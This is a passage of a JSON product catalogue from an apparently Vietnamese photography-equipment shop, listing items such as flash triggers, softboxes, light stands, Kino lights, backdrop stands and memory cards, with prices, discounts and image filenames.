FR1","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296015017_FD1-BD1-FT1-FR1.2.jpg.jpg"},{"id":368,"dmid":234,"link":"\/fs112131-234-368.html","label":"FS11,21,31","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296015278_FS11-21-31.2.jpg.jpg"},{"id":369,"dmid":235,"link":"\/en-el2-235-369.html","label":"EN-EL2","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296016434_EN-EL2.2.jpg.jpg"},{"id":370,"dmid":235,"link":"\/en-el3-3e-3a-235-370.html","label":"EN-EL3, 3E, 3A","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296016466_EN-EL3-3A-3E.2.jpg.jpg"},{"id":371,"dmid":235,"link":"\/en-el10-235-371.html","label":"EN-EL10","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296016680_EN-EL10.2.jpg.jpg"},{"id":372,"dmid":235,"link":"\/en-el5-235-372.html","label":"EN-EL5","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296016791_EN-EL5.2.jpg.jpg"},{"id":373,"dmid":235,"link":"\/en-el9-235-373.html","label":"EN-EL9","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296016914_EN-EL9.2.jpg.jpg"},{"id":374,"dmid":236,"link":"\/np-60-236-374.html","label":"NP-60","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296017081_NP-60.2.jpg.jpg"},{"id":375,"dmid":236,"link":"\/np-80-np-30-236-375.html","label":"NP-80, NP-30","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296017204_NP-80-30.2.jpg.jpg"},{"id":376,"dmid":237,"link":"\/002e-s002-bm7-006e-237-376.html","label":"002E, S002, BM7, 006E","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296017389_002E-S002-BM7-006E.2.jpg.jpg"},{"id":377,"dmid":237,"link":"\/004e-bcb7-s004-237-377.html","label":"004E, BCB7, S004","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296017587_004e-bcb7-s004.2.jpg.jpg"},{"id":378,"dmid":238,"link":"\/cnp-20-238-378.html","label":"CNP-20","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296017815_NP-20.2.jpg.jpg"},{"id":379,"dmid":238,"link":"\/cnp-40-238-379.html","label":"CNP-40","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296017890_NP-40.2.jpg.jpg"},{"id":380,"dmid":195,"link":"\/fm-310--studio-flash-trigger-195-380.html","label":"FM 310 - STUDIO FLASH TRIGGER","gia":350000,"giakm":0,"phantram":0,"image":"shop_1296493821_FM310.jpg.jpg"},{"id":381,"dmid":195,"link":"\/studio-flash-trigger-315--fm-315-195-381.html","label":"Studio flash trigger 315 - FM 315","gia":350000,"giakm":0,"phantram":0,"image":"shop_1298696405_FM315.gif.jpg.jpg"},{"id":383,"dmid":208,"link":"\/dau-doc-the-ssk-208-383.html","label":"\u0110\u1ea7u \u0111\u1ecdc th\u1ebb SSK ","gia":140000,"giakm":0,"phantram":0,"image":"shop_1305795668_dau-doc-the-ssk-model-0534.jpg.jpg"},{"id":384,"dmid":208,"link":"\/transcend-sdhc-4gb-class-4-208-384.html","label":"Transcend SDHC 4GB (Class 4)","gia":200000,"giakm":0,"phantram":0,"image":"shop_1306395781_4g.jpg.jpg"},{"id":386,"dmid":213,"link":"\/chan-den-victory-md280-213-386.html","label":"Ch\u00e2n \u0110\u00e8n Victory MD280","gia":340000,"giakm":0,"phantram":0,"image":"MD280.jpg"},{"id":388,"dmid":220,"link":"\/may-ep-plastic-320mm-4-roller-19mm-220-388.html","label":"M\u00e1y \u00c9p Plastic 320mm 4 Roller 19mm","gia":1250000,"giakm":1000000,"phantram":20,"image":"shop_1450108431_may-ep-plastic-yt320-photoviet.vn.jpg.jpg"},{"id":389,"dmid":220,"link":"\/may-ep-plastic-a2-460mm-220-389.html","label":"M\u00e1y \u00c9p Plastic A2 460mm","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1433734624_mayep460.jpg.jpg"},{"id":3918,"dmid":334,"link":"\/den-led-godox-rgb-litemons-lp1200r-334-3918.html","label":"\u0110\u00e8n LED Godox RGB Litemons LP1200R","gia":5990000,"giakm":4050000,"phantram":32.387312186978,"image":"den-led-godox-rgb-litemons-lp1200r-minhduc (8).jpg"},{"id":520,"dmid":213,"link":"\/chan-tay-den-toc-cao-24m-213-520.html","label":"Ch\u00e2n+ tay \u0111\u00e8n t\u00f3c ( Cao 2.4m)","gia":650000,"giakm":0,"phantram":0,"image":"shop_1479283942_chan-boom-set-den-toc-minhduc.com.vn.jpg.jpg"},{"id":457,"dmid":206,"link":"\/hop-chong-am-20-lit-wonderful-db-3828n-206-457.html","label":"H\u1ed9p ch\u1ed1ng \u1ea9m 20 lit Wonderful DB-3828N","gia":750000,"giakm":0,"phantram":0,"image":"shop_1450108576_hop-chong-am-minhduc.jpg.jpg"},{"id":391,"dmid":219,"link":"\/gia-treo-phong-cao-25m-219-391.html","label":"Gi\u00e1 treo ph\u00f4ng cao 2.5m","gia":870000,"giakm":0,"phantram":0,"image":"shop_1402549802_4.0.jpg.jpg"},{"id":392,"dmid":213,"link":"\/tay-treo-den-toc-dai-2m-213-392.html","label":"Tay treo \u0111\u00e8n t\u00f3c (d\u00e0i 2m)","gia":450000,"giakm":380000,"phantram":15.555555555556,"image":"shop_1312857601_tay den toc1.jpg.jpg"},{"id":394,"dmid":220,"link":"\/may-ep-plastic-320mm-4-rullo-26mm-220-394.html","label":"M\u00e1y \u00c9p Plastic 320mm 4 Rullo 26mm","gia":1350000,"giakm":1100000,"phantram":18.518518518519,"image":"shop_1450108420_may-ep-plastic-yt320-photoviet.vn.jpg.jpg"},{"id":395,"dmid":208,"link":"\/sdhc-4gb-class-6-208-395.html","label":"SDHC 4GB (class 6)","gia":230000,"giakm":0,"phantram":0,"image":"shop_1316686429_SDHC 4GB (CLASS 6).jpg.jpg"},{"id":396,"dmid":208,"link":"\/sdhc-8gb-class-4-208-396.html","label":"SDHC 8GB (class 4)","gia":360000,"giakm":0,"phantram":0,"image":"shop_1316686625_SDHC 8GB (class 4).jpg.jpg"},{"id":539,"dmid":211,"link":"\/softbox-cho-den-speedlite-211-539.html","label":"Softbox cho \u0111\u00e8n Speedlite","gia":550000,"giakm":0,"phantram":0,"image":"shop_1397964137_shop_1293252187_porta_flash_complete_side_wflash_330w.jpg.jpg.jpg"},{"id":538,"dmid":211,"link":"\/ring-adapter-for-softbox-211-538.html","label":"Ring Adapter for softbox","gia":170000,"giakm":0,"phantram":0,"image":"shop_1397964058_shop_1317462639_!B2(7oNQ!2k~$(KGrHqR,!h4E)qZpo2yzBMiQQiu)u!~~_12.JPG.jpg.jpg"},{"id":537,"dmid":211,"link":"\/ring-softbox-for-bowenjinbeiphotonsolo-211-537.html","label":"Ring Softbox For Bowen,Jinbei,Photon,Solo","gia":170000,"giakm":0,"phantram":0,"image":"shop_1397963911_shop_1317463333_images.jpg.jpg.jpg"},{"id":554,"dmid":215,"link":"\/fomex-standard-reflector-dr-18-215-554.html","label":"FOMEX Standard Reflector DR-18 ","gia":200000,"giakm":0,"phantram":0,"image":"shop_1398009732_a.jpg.jpg"},{"id":403,"dmid":192,"link":"\/fomex-concial-snoot--csd-192-403.html","label":"Fomex Concial Snoot - CSD","gia":350000,"giakm":250000,"phantram":28.571428571429,"image":"shop_1317674170_SNOOT.jpg.jpg"},{"id":404,"dmid":192,"link":"\/fomex-concial-snoot-18cm-192-404.html","label":"Fomex Concial Snoot \u00d818cm","gia":350000,"giakm":250000,"phantram":28.571428571429,"image":"shop_1317674824_FORMEX.jpg.jpg"},{"id":405,"dmid":215,"link":"\/beauty-dish-honeycomb-70cm-white-215-405.html","label":"Beauty dish honeycomb 70cm (White)","gia":2250000,"giakm":0,"phantram":0,"image":"shop_1417750798_beautydish honeycomb white70.jpg.jpg"},{"id":524,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-f200-3-210-524.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio Kits F200-3","gia":5940000,"giakm":0,"phantram":0,"image":"shop_1397961771_shop_1293004401_F200-1.jpg.jpg.jpg"},{"id":521,"dmid":219,"link":"\/gia-treo-phong-nhom-background-systems-219-521.html","label":"Gi\u00e1 treo ph\u00f4ng nh\u00f4m (Background Systems)","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1397760712_shop_1386310074_shop_1287203036_4.0.jpg.jpg.jpg.jpg"},{"id":409,"dmid":216,"link":"\/bo-barndoor-4-filter-mau-216-409.html","label":"B\u1ed9 barndoor, 4 filter m\u00e0u","gia":300000,"giakm":0,"phantram":0,"image":"shop_1321438776_index.jpg.jpg"},{"id":498,"dmid":211,"link":"\/softbox-80x120cm-bac-211-498.html","label":"Softbox 80x120cm b\u1ea1c","gia":350000,"giakm":0,"phantram":0,"image":"shop_1397623845_80-100.jpg.jpg"},{"id":411,"dmid":214,"link":"\/thanh-ray-3m-214-411.html","label":"THANH RAY 3M","gia":550000,"giakm":540000,"phantram":1.8181818181818,"image":"shop_1366032021_thanh day.jpg.jpg"},{"id":412,"dmid":214,"link":"\/thanh-ray-4m-214-412.html","label":"THANH RAY 4M","gia":700000,"giakm":0,"phantram":0,"image":"shop_1361011460_thanh day.jpg.jpg"},{"id":414,"dmid":192,"link":"\/phong-thay-do-di-dong-portable-changing-room-192-414.html","label":"Ph\u00f2ng thay \u0111\u1ed3 di \u0111\u1ed9ng (portable changing room)","gia":800000,"giakm":450000,"phantram":43.75,"image":"shop_1450108220_phong-thay-do-di-dong-potable-dressing-room-photoviet (5).jpg.jpg"},{"id":415,"dmid":199,"link":"\/bong-den-ngoai-canh--ring-flash-lamp-199-415.html","label":"B\u00f3ng \u0111\u00e8n ngo\u1ea1i c\u1ea3nh - Ring flash lamp","gia":2000000,"giakm":0,"phantram":0,"image":"shop_1398010758_fdsaas.jpg.jpg"},{"id":416,"dmid":249,"link":"\/hop-chup-vuong-50cm-249-416.html","label":"H\u1ed9p Ch\u1ee5p Vu\u00f4ng 50Cm","gia":470000,"giakm":440000,"phantram":6.3829787234043,"image":"shop_1346752808_12.jpg.jpg"},{"id":2565,"dmid":211,"link":"\/softbox-godox-parabolic-light-focusing-system-reflector-p68-kit-211-2565.html","label":"Softbox Godox Parabolic Light Focusing System Reflector P68 Kit ","gia":30000000,"giakm":28000000,"phantram":6.6666666666667,"image":"467067351.jpg"},{"id":417,"dmid":195,"link":"\/fm-rt-04--studio-flash-trigger-195-417.html","label":"FM RT-04 - STUDIO FLASH TRIGGER","gia":380000,"giakm":0,"phantram":0,"image":"shop_1348044447_Wireless-Remote-Trigger-RT-04-.jpg.jpg"},{"id":549,"dmid":211,"link":"\/softbox-60x90cm-to-ong-211-549.html","label":"Softbox 60x90cm T\u1ed5 ong","gia":650000,"giakm":0,"phantram":0,"image":"shop_1450106018_soft6090 to ong.jpg.jpg"},{"id":4134,"dmid":192,"link":"\/nguon-dien-adapter-cho-den-led-godox-p260c-500c-500lrc-192-4134.html","label":"Ngu\u1ed3n \u0110i\u1ec7n Adapter Cho \u0110\u00e8n Led Godox P260C, 500C, 500Lrc ","gia":700000,"giakm":580000,"phantram":17.142857142857,"image":"noi-dung-led-godox-p260.png"},{"id":3917,"dmid":334,"link":"\/den-led-godox-ma5r-rgb-1800-10000k-334-3917.html","label":"\u0110\u00e8n Led Godox MA5R RGB (1800-10000K)","gia":1550000,"giakm":1100000,"phantram":29.032258064516,"image":"\u0110\u00e8n Led Godox MA5R RGB (1800-10000K) (3).jpg"},{"id":421,"dmid":192,"link":"\/adaptor-spigot-192-421.html","label":"Adaptor Spigot","gia":70000,"giakm":40000,"phantram":42.857142857143,"image":"spigot.jpg"},{"id":422,"dmid":219,"link":"\/gia-treo-phong-nhom-background-systems-219-422.html","label":"Gi\u00e1 treo ph\u00f4ng nh\u00f4m (Background Systems)","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1386310074_shop_1287203036_4.0.jpg.jpg.jpg"},{"id":423,"dmid":192,"link":"\/snoot-for-all-flash-light-studio-192-423.html","label":"SNOOT For All Flash Light studio","gia":350000,"giakm":250000,"phantram":28.571428571429,"image":"shop_1355825100_000.jpg.jpg"},{"id":3916,"dmid":192,"link":"\/kep-giu-den-hop-kim-md-603-62cm-192-3916.html","label":"K\u1eb9p Gi\u1eef \u0110\u00e8n H\u1ee3p kim MD 603 62CM     ","gia":1100000,"giakm":650000,"phantram":40.909090909091,"image":"kep-giu-den-hop-kim-602-50cm (3).jpg"},{"id":439,"dmid":195,"link":"\/flash-trigger-at-04-195-439.html","label":" Flash Trigger AT-04 ","gia":350000,"giakm":0,"phantram":0,"image":"shop_1358418734_AT04.jpg.jpg"},{"id":458,"dmid":195,"link":"\/remix-3-in-1-remote-control-for-canon-195-458.html","label":"Remix 3-in-1 Remote Control for Canon","gia":600000,"giakm":500000,"phantram":16.666666666667,"image":"shop_1373440528_FM3in1.jpg.jpg"},{"id":436,"dmid":241,"link":"\/den-flash-hylow-he300-241-436.html","label":"\u0110\u00e8n flash Hylow HE300","gia":2800000,"giakm":2100000,"phantram":25,"image":"204659923.jpg"},{"id":437,"dmid":241,"link":"\/den-flash-hylow-he400-241-437.html","label":"\u0110\u00e8n flash Hylow HE400","gia":3300000,"giakm":2450000,"phantram":25.757575757576,"image":"1963752931.jpg"},{"id":438,"dmid":241,"link":"\/den-flash-hylow-he500-241-438.html","label":"\u0110\u00e8n flash  Hylow HE500","gia":3600000,"giakm":2600000,"phantram":27.777777777778,"image":"1735460777.jpg"},{"id":3915,"dmid":192,"link":"\/bo-tao-hieu-ung-nanlite-pj-bm-36\u00b0-chinh-hang-192-3915.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Nanlite PJ-BM  36\u00b0 Ch\u00ednh H\u00e3ng","gia":15990000,"giakm":12990000,"phantram":18.761726078799,"image":"bo-tao-hieu-ung-nanlite-pj-bm-36\u00b0-chinh-hang (7).jpg"},{"id":451,"dmid":241,"link":"\/den-flash-hylow-he200-241-451.html","label":"\u0110\u00e8n flash Hylow HE200","gia":2000000,"giakm":1650000,"phantram":17.5,"image":"581185083.jpg"},{"id":3914,"dmid":192,"link":"\/the-nho-sandisk-sdxc-extreme-pro-1tb-200140mbs-192-3914.html","label":"Th\u1ebb nh\u1edb Sandisk SDXC Extreme Pro 1TB 200\/140Mb\/s","gia":5500000,"giakm":4990000,"phantram":9.2727272727273,"image":"the-nho-sandisk-sdxc-extreme-pro-1tb (4).jpg"},{"id":440,"dmid":241,"link":"\/den-flash-hylow-he600-241-440.html","label":"\u0110\u00e8n flash Hylow HE600","gia":3900000,"giakm":2800000,"phantram":28.205128205128,"image":"1836828628.jpg"},{"id":441,"dmid":241,"link":"\/den-flash-hylow-he800-241-441.html","label":"\u0110\u00e8n flash Hylow HE800 ","gia":4300000,"giakm":3200000,"phantram":25.581395348837,"image":"2040537954.jpg"},{"id":3913,"dmid":192,"link":"\/the-nho-sandisk-sdxc-extreme-pro-512gb-200140mbs-192-3913.html","label":"Th\u1ebb nh\u1edb Sandisk SDXC Extreme Pro 512GB 200\/140Mb\/s","gia":2990000,"giakm":1900000,"phantram":36.454849498328,"image":"the-nho-sandisk-sdxc-extreme-pro-512gb (2).jpg"},{"id":512,"dmid":243,"link":"\/den-kino-2-bong-osram-italy-243-512.html","label":"\u0110\u00e8n Kino 2 B\u00f3ng Osram( Italy)","gia":1500000,"giakm":1250000,"phantram":16.666666666667,"image":"shop_1551325325_den-chup-hinh-quay-phim-kino-2-bong-osram-minhduc.com.vn.jpg.jpg"},{"id":3912,"dmid":213,"link":"\/chan-gap-nguoc-gn430s-pro-213-3912.html","label":"Ch\u00e2n g\u1ea5p ng\u01b0\u1ee3c GN430S Pro     ","gia":650000,"giakm":0,"phantram":0,"image":"chan-gap-nguoc-gn430s-pro5.jpg"},{"id":936,"dmid":210,"link":"\/bo-kits-dan-treo-den-flash-studio-f800-2400w-3-den-210-936.html","label":"B\u1ed9 kits d\u00e0n treo \u0111\u00e8n flash studio F800- 2400w (3 \u0111\u00e8n)","gia":22500000,"giakm":20190000,"phantram":10.266666666667,"image":"shop_1462933530_bo-kit-den-flash-f-studio-minhduc.com.vn (2).jpg.jpg"},{"id":516,"dmid":243,"link":"\/den-quay-ql2000-243-516.html","label":"\u0110\u00c8N QUAY QL2000","gia":2500000,"giakm":0,"phantram":0,"image":"shop_1397647749_QL1000.jpg.jpg"},{"id":522,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-f250-3-210-522.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio KitS F250-3","gia":8040000,"giakm":0,"phantram":0,"image":"shop_1397961393_shop_1320995122_f250-3.jpg.jpg.jpg"},{"id":3911,"dmid":219,"link":"\/gia-treo-phong-sat-md200-md12-cao-200cm-rong-200cm-219-3911.html","label":"Gi\u00e1 Treo Ph\u00f4ng S\u1eaft MD200 MD12 Cao 200cm, R\u1ed9ng 200cm     ","gia":1300000,"giakm":930000,"phantram":28.461538461538,"image":"gia-treo-phong-sat-md200-md12-cao-200cm-rong-200cm-minhduc.jpg"},{"id":523,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-f250-2-210-523.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio KitS F250-2","gia":8120000,"giakm":0,"phantram":0,"image":"shop_1397961608_shop_1320995122_f250-3.jpg.jpg.jpg"},{"id":3910,"dmid":219,"link":"\/gia-treo-phong-sat-md240-md11-cao-240cm-rong-200cm-219-3910.html","label":"Gi\u00e1 Treo Ph\u00f4ng S\u1eaft MD240 MD11 Cao 240cm, R\u1ed9ng 200cm","gia":1550000,"giakm":1200000,"phantram":22.58064516129,"image":"gia-treo-phong-sat-md240-md11-cao-240cm-rong-200cm-minhduc.jpg"},{"id":4045,"dmid":259,"link":"\/vali-may-anh-lowepro-hardside-400-chinh-hang-259-4045.html","label":"Vali m\u00e1y \u1ea3nh Lowepro Hardside 400 Ch\u00ednh H\u00e3ng","gia":4290000,"giakm":3500000,"phantram":18.414918414918,"image":"vali-lowepro_hardside_400_photo (9).jpg"},{"id":3909,"dmid":219,"link":"\/gia-treo-phong-sat-md280-md10-cao-280cm-rong-200cm-219-3909.html","label":"Gi\u00e1 Treo Ph\u00f4ng S\u1eaft MD280 MD10 Cao 280cm, R\u1ed9ng 200cm","gia":1650000,"giakm":1300000,"phantram":21.212121212121,"image":"gia-treo-phong-sat-md280-md10-cao-280cm-rong-200cm-minhduc.jpg"},{"id":463,"dmid":213,"link":"\/tui-chong-soc-dung-chan-den-size-l-213-463.html","label":"T\u00fai ch\u1ed1ng s\u1ed1c \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n size L","gia":450000,"giakm":0,"phantram":0,"image":"shop_1450406376_tui-dung-phu-kien-carring-bag-photoviet (3).jpg.jpg"},{"id":553,"dmid":215,"link":"\/fomex-standard-reflector-215-553.html","label":"FOMEX Standard Reflector","gia":150000,"giakm":0,"phantram":0,"image":"shop_1450106456_choa-den-minhduc.jpg.jpg"},{"id":557,"dmid":212,"link":"\/hat-sang-5in1-42inch-110cm-212-557.html","label":"H\u1eaft S\u00e1ng 5in1 42inch 110cm","gia":250000,"giakm":240000,"phantram":4,"image":"shop_1457598872_hat-sang-5-in-1-minhduc.com.vn (1).jpg.jpg"},{"id":3908,"dmid":219,"link":"\/gia-treo-phong-sat-md240-md9-cao-240cm-rong-300cm-219-3908.html","label":"Gi\u00e1 Treo Ph\u00f4ng S\u1eaft MD240 MD9 Cao 240cm, R\u1ed9ng 300cm     ","gia":1400000,"giakm":1290000,"phantram":7.8571428571429,"image":"gia-treo-phong-sat-md240-md9-cao-240cm-rong-300cm-minhduc.jpg"},{"id":454,"dmid":213,"link":"\/chan-den-2-in-1-sat-213-454.html","label":"CH\u00c2N \u0110\u00c8N 2 IN 1 S\u1eaeT","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1479282261_shop_1397966714_New-Studio-Light-Stand-with-Boom-support-holding-Arm-Flash-Stand-Professional-Tripod-Free-Shipping.jpg.jpg.jpg"},{"id":455,"dmid":213,"link":"\/chan-den-toc-ta-do-213-455.html","label":"CH\u00c2N \u0110\u00c8N T\u00d3C T\u1ea0 \u0110\u1ece","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1479282579_chan-den-boom-set-dbj-minhduc.com.vn.jpg.jpg"},{"id":459,"dmid":206,"link":"\/hop-chong-am-wonderful-12-lit-206-459.html","label":"H\u1ed9p ch\u1ed1ng \u1ea9m Wonderful 12 l\u00edt","gia":650000,"giakm":0,"phantram":0,"image":"shop_1450108566_hop-chong-am-minhduc.jpg.jpg"},{"id":3907,"dmid":219,"link":"\/gia-treo-phong-sat-md280-md8-cao-280cm-rong-300cm-219-3907.html","label":"Gi\u00e1 Treo Ph\u00f4ng S\u1eaft MD280 MD8 Cao 280cm, R\u1ed9ng 300cm","gia":1650000,"giakm":1390000,"phantram":15.757575757576,"image":"gia-treo-phong-sat-md280-md8-cao-280cm-rong-300cm-minhduc.jpg"},{"id":461,"dmid":195,"link":"\/remote-trigger-nice-foto-3-in-1-for-nikon-195-461.html","label":"Remote Trigger Nice Foto 3 in 1 for Nikon","gia":600000,"giakm":500000,"phantram":16.666666666667,"image":"shop_1375587805_nice1.jpg.jpg"},{"id":462,"dmid":195,"link":"\/remote-trigger-nice-foto-3-in-1-for-canon-195-462.html","label":"Remote Trigger Nice Foto 3 in 1 for Canon","gia":600000,"giakm":500000,"phantram":16.666666666667,"image":"shop_1376020880_larger_ztx1375583119.jpg.jpg"},{"id":496,"dmid":211,"link":"\/softbox-bat-giac-95-to-ong-211-496.html","label":"Softbox b\u00e1t gi\u00e1c \u00d895 t\u1ed5 ong","gia":680000,"giakm":0,"phantram":0,"image":"shop_1397620962_3.0.jpg.jpg"},{"id":2172,"dmid":243,"link":"\/den-kino-2-bong-led-500b-3200-5500k--243-2172.html","label":"\u0110\u00e8n Kino 2 b\u00f3ng Led 500B (3200-5500k )","gia":3000000,"giakm":2500000,"phantram":16.666666666667,"image":"2077338391.png"},{"id":3905,"dmid":219,"link":"\/gia-treo-phong-inox-mz3800-md6-cao-390cm-rong-300cm-219-3905.html","label":"Gi\u00e1 Treo Ph\u00f4ng Inox MZ3800 MD6 Cao 390cm, R\u1ed9ng 300cm","gia":3650000,"giakm":3100000,"phantram":15.068493150685,"image":"gia-treo-phong-inox-mz3800-md6-cao-390cm-rong-300cm.jpg"},{"id":3906,"dmid":219,"link":"\/gia-treo-phong-inox-mz3800-md7-cao-390cm-rong-400cm-219-3906.html","label":"Gi\u00e1 Treo Ph\u00f4ng Inox MZ3800 MD7 Cao 390cm, R\u1ed9ng 400cm ","gia":3990000,"giakm":3350000,"phantram":16.040100250627,"image":"gia-treo-phong-inox-mz3800-md7-cao-390cm-rong-300cm.jpg"},{"id":2173,"dmid":243,"link":"\/den-kino-4-bong-led-1000b-3200-5500k-243-2173.html","label":"\u0110\u00e8n Kino 4 b\u00f3ng Led 1000B  (3200-5500k)","gia":4000000,"giakm":3500000,"phantram":12.5,"image":"229670.png"},{"id":3904,"dmid":219,"link":"\/gia-treo-phong-inox-ls280-md5-cao-288cm-rong-300cm-219-3904.html","label":"Gi\u00e1 Treo Ph\u00f4ng Inox LS280 MD5 Cao 288cm, R\u1ed9ng 300cm","gia":2400000,"giakm":1850000,"phantram":22.916666666667,"image":"gia-treo-phong-inox-ls280-md5-cao-288cm-rong-300cm.jpg"},{"id":2174,"dmid":243,"link":"\/den-kino-6-bong-led-1500b-3200k-5500k-243-2174.html","label":"\u0110\u00e8n Kino 6 b\u00f3ng Led 1500B (3200k-5500k)","gia":5000000,"giakm":4500000,"phantram":10,"image":"1225739693.png"},{"id":3903,"dmid":219,"link":"\/gia-treo-phong-inox-j288s-md4-cao-288cm-rong-300cm-219-3903.html","label":"Gi\u00e1 Treo Ph\u00f4ng Inox J288S MD4 Cao 288cm, R\u1ed9ng 300cm","gia":2650000,"giakm":2150000,"phantram":18.867924528302,"image":"gia-treo-phong-inox-ls280-md4-cao-288cm-rong-300cm - minhduc.jpg"},{"id":519,"dmid":243,"link":"\/den-quay-ql1000-243-519.html","label":"\u0110\u00c8N QUAY QL1000","gia":1700000,"giakm":0,"phantram":0,"image":"shop_1397648071_QL1000.jpg.jpg"},{"id":518,"dmid":243,"link":"\/den-quay-ql650-243-518.html","label":"\u0110\u00c8N QUAY QL650","gia":1600000,"giakm":0,"phantram":0,"image":"shop_1623998304_DEN_QUAY_PHIM_QL_650W_MINHDUC.COM.VN.jpg.jpg"},{"id":517,"dmid":243,"link":"\/den-quay-ql300-243-517.html","label":"\u0110\u00c8N QUAY QL300","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1397647852_QL1000.jpg.jpg"},{"id":3902,"dmid":219,"link":"\/gia-treo-phong-inox-j255s-md3-cao-255cm-rong-300cm-219-3902.html","label":"Gi\u00e1 Treo Ph\u00f4ng Inox J255S MD3 Cao 255cm, R\u1ed9ng 300cm","gia":2450000,"giakm":2000000,"phantram":18.367346938776,"image":"gia-treo-phong-inox-j255S-md3-cao-255cm-rong-300cm - minhduc.jpg"},{"id":515,"dmid":243,"link":"\/den-kino-6-bong-china-243-515.html","label":"\u0110\u00c8N Kino 6 B\u00d3NG China","gia":3800000,"giakm":2650000,"phantram":30.263157894737,"image":"shop_1450406535_den-kino-quay-phim-photoviet (3).jpg.jpg"},{"id":474,"dmid":243,"link":"\/den-kino-4-bong-osramitaly-243-474.html","label":"\u0110\u00c8N Kino 4 B\u00f3ng Osram(Italy)","gia":4500000,"giakm":2350000,"phantram":47.777777777778,"image":"shop_1383385123_kino456.jpg.jpg"},{"id":475,"dmid":196,"link":"\/dui-den-don-e27-196-475.html","label":"\u0110UI  \u0110\u00c8N \u0110\u01a0N E27","gia":100000,"giakm":0,"phantram":0,"image":"shop_1383485503_dui den done27.jpg.jpg"},{"id":3901,"dmid":219,"link":"\/gia-treo-phong-inox-ip240-md2-cao-240cm-rong-300cm-219-3901.html","label":"Gi\u00e1 Treo Ph\u00f4ng Inox IP240 MD2 Cao 240cm, R\u1ed9ng 300cm","gia":1890000,"giakm":1340000,"phantram":29.100529100529,"image":"gia-treo-phong-inox-ip240-md2-cao-240cm-rong-300cm.jpg"},{"id":476,"dmid":196,"link":"\/dui-den-doi-e27-196-476.html","label":"\u0110UI \u0110\u00c8N \u0110\u00d4I E27","gia":200000,"giakm":0,"phantram":0,"image":"shop_1383485667_den doi e27.jpg.jpg"},{"id":477,"dmid":196,"link":"\/den-4-bong-196-477.html","label":"\u0110\u00e8n 4 b\u00f3ng","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1383487435_B4.jpg.jpg"},{"id":513,"dmid":243,"link":"\/den-kino-12m-243-513.html","label":"\u0110\u00e8n Kino 1.2m","gia":9000000,"giakm":0,"phantram":0,"image":"shop_1397646015_kino1.2.jpg.jpg"},{"id":3900,"dmid":213,"link":"\/chan-den-flash-stand-m3-2-in1-213-3900.html","label":"Ch\u00e2n \u0110\u00e8n Flash Stand M3 2 in1 ","gia":1750000,"giakm":0,"phantram":0,"image":"chan-den-jinbei-m3-1.jpg"},{"id":514,"dmid":243,"link":"\/den-kino-6-bong-osram-243-514.html","label":"\u0110\u00c8N Kino 6 B\u00d3NG OSRAM","gia":3400000,"giakm":2700000,"phantram":20.588235294118,"image":"shop_1463482358_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 6BONG1.jpg.jpg"},{"id":3899,"dmid":192,"link":"\/dau-chuyen-female-adaper-spigot-lo-28mm-sang-lo-16mm-192-3899.html","label":"\u0110\u1ea7u chuy\u1ec3n female adaper spigot l\u1ed7 28mm sang l\u1ed7 16mm","gia":590000,"giakm":0,"phantram":0,"image":"dau-chuyen-spigot-adapter-28mm-16mm-mail-female (9).jpg"},{"id":480,"dmid":219,"link":"\/gia-treo-phong-di-dong-keo-xich-219-480.html","label":"Gi\u00e1 Treo Ph\u00f4ng Di \u0110\u1ed9ng K\u00e9o X\u00edch","gia":1900000,"giakm":1800000,"phantram":5.2631578947368,"image":"shop_1450406271_gia_treo_phong_xich_backdrop.jpg.jpg"},{"id":3898,"dmid":192,"link":"\/dau-chuyen-male-adaper-spigot-28mm-sang-28mm-192-3898.html","label":"\u0110\u1ea7u chuy\u1ec3n male adaper spigot 28mm sang 28mm","gia":590000,"giakm":0,"phantram":0,"image":"dau-chuyen-spigot-adapter-28mm-16mm-mail-female (6).jpg"},{"id":506,"dmid":192,"link":"\/day-nguon-dai-4m-192-506.html","label":"D\u00e2y ngu\u1ed3n d\u00e0i 4m","gia":250000,"giakm":250000,"phantram":0,"image":"shop_1450107657_day-nguon-4m-photoviet-14330728540.jpg.jpg"},{"id":3897,"dmid":192,"link":"\/dau-chuyen-adapter-spigot-28mm-sang-16mm-192-3897.html","label":"\u0110\u1ea7u chuy\u1ec3n adapter spigot 28mm sang 16mm","gia":440000,"giakm":0,"phantram":0,"image":"dau-chuyen-spigot-adapter-28mm-16mm-mail-female (4).jpg"},{"id":482,"dmid":192,"link":"\/camera-flash-adapter-192-482.html","label":"Camera Flash Adapter","gia":30000,"giakm":0,"phantram":0,"image":"shop_1384057076_camera flash Adapter.jpg.jpg"},{"id":3896,"dmid":192,"link":"\/ong-kep-khop-noi-voi-female-phi-30-35mm-40-50mm-cho-den-led-den-flash-192-3896.html","label":"\u1ed0ng K\u1eb9p Kh\u1edbp N\u1ed1i V\u1edbi Female phi 30-35Mm 40-50Mm cho \u0111\u00e8n led, \u0111\u00e8n 